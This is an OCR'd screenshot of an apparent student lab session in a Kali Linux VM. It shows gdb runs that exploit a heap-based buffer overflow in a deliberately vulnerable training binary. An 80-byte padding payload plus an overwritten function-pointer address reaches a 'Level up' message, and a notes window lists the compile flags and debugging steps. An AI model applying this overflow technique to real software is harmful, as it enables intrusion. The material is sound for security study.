 kali [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
1 2 3 4
5:03
Trash
File System
Home
cau 1
cau 2
cau 3
cau 4
thientinh@kali: ~
File Actions Edit View Help
Quit anyway? (y or n) y
┌──(thientinh㉿kali)-[~]
└─$ gdb -q heap
Reading symbols from heap...
(gdb) run $(python2 -c "print 'A'*64")
Starting program: /home/thientinh/heap $(python2 -c "print 'A'*64")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
data is at 0×5555555592a0, fp is at 0×5555555592f0
Level has not been passed[Inferior 1 (process 129015) exited normally]
(gdb) run $(python2 -c "print 'A'*80")
Starting program: /home/thientinh/heap $(python2 -c "print 'A'*80")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
data is at 0×5555555592a0, fp is at 0×5555555592f0
[Inferior 1 (process 129195) exited normally]
(gdb) run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55\x00\x00'")
Starting program: /home/thientinh/heap $(python2 -c "print 'A'*(80) + '\x69\x51\x
55\x55\x55\x55\x00\x00'")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
data is at 0×5555555592a0, fp is at 0×5555555592f0
Level up. Welcome to Heap-based buffer overflow
[Inferior 1 (process 129389) exited normally]
(gdb)
~/Desktop/cau 4 - Mousepad
File Edit Search View Document Help
40 f→fp();
41
42 return 0;
43 }
44 3
45 gcc -g -fno-stack-protector -z execstack heap.c -o heap
46 4
47 ./heap Hello
48 5
49 gdb -q heap
50 list 1,30
51 break 29
52 run AAAA
53 info proc map
54 x/300x 0×555555559000
55 disass nowinner
56 q
57 y
58 gdb -q heap
59 run $(python2 -c "print 'A'*64")
60 run $(python2 -c "print 'A'*80")
61 run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55\x00\x00'")
62
Right Ctrl